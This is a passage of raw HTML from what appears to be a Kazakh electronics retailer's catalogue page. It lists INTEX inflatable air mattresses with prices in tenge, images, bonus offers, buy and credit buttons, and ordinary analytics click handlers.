         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1980_174_1_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed - фото 3 | sulpak.kz"
         alt="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=116&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=116&amp;classId=1977"
       data-product-id="1977_116" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_116"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_intex_dura_beam_downy_airbed_64760_zelyoniyj_1977_116" 
                               data-product-id="436929"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="436929"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной INTEX 64760 Dura-Beam Downy Airbed
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=116&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(436929, this)"
            data-name="Матрас надувной INTEX 64760 Dura-Beam Downy Airbed"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="436929"
            data-price="9990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="116"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_intex_dura_beam_downy_airbed_64760_zelyoniyj_1977_116"
            data-event-value-num="436929">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=436929&amp;classId=1977&amp;id=116&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech "
     data-code="184694"
     data-price="7990.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_99x191x25_sm_64757_" 
                   data-product-id="184694"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="184694"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_0_320.webp"
         loading="eager"
         title="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech "
         alt="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech "
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_1_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech  - фото 2 | sulpak.kz"
         alt="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech  - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_0_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech  - фото 3 | sulpak.kz"
         alt="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech  - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_36_2_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech  - фото 4 | sulpak.kz"
         alt="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech  - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=36&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=36&amp;classId=1977"
       data-product-id="1977_36" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_36"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_99x191x25_sm_64757_" 
                               data-product-id="184694"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="184694"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной INTEX 64757 Classic Downy Fiber-Tech 
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

7 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 240 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 240 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=36&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(184694, this)"
            data-name="Матрас надувной INTEX 64757 Classic Downy Fiber-Tech "
            data-city-title="Алматы"
            data-city-id="1"
            data-code="184694"
            data-price="7990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="36"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_classic_downy_fiber_tech_99x191x25_sm_64757_"
            data-event-value-num="184694">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=184694&amp;classId=1977&amp;id=36&amp;price=7990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной INTEX 64765 Classic Downy Fiber-Tech"
     data-code="184847"
     data-price="13990.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_152x203h25_sm_s_ruchniym_nasosom_64765_" 
                   data-product-id="184847"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="184847"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_65_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_65_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_65_0_320.webp"
         loading="eager"
         title="Матрас надувной INTEX 64765 Classic Downy Fiber-Tech"
         alt="Матрас надувной INTEX 64765 Classic Downy Fiber-Tech"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=65&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=65&amp;classId=1977"
       data-product-id="1977_65" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_65"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_152x203h25_sm_s_ruchniym_nasosom_64765_" 
                               data-product-id="184847"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="184847"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной INTEX 64765 Classic Downy Fiber-Tech
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

13 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 420 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 420 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=65&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(184847, this)"
            data-name="Матрас надувной INTEX 64765 Classic Downy Fiber-Tech"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="184847"
            data-price="13990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="65"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_classic_downy_fiber_tech_152x203h25_sm_s_ruchniym_nasosom_64765_"
            data-event-value-num="184847">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=184847&amp;classId=1977&amp;id=65&amp;price=13990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed"
     data-code="487606"
     data-price="16990.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_so_vstroenniym_nozhniym_nasosom_intex_dura_beam_downy_airbed_full_191_h_137_h_25_sm_zeleniyj_64762_1977_114" 
                   data-product-id="487606"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="487606"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_1_6_320.webp"
         loading="eager"
         title="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed"
         alt="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_2_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed - фото 2 | sulpak.kz"
         alt="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_114_0_6_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed - фото 3 | sulpak.kz"
         alt="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-19%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=114&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=114&amp;classId=1977"
       data-product-id="1977_114" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_114"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
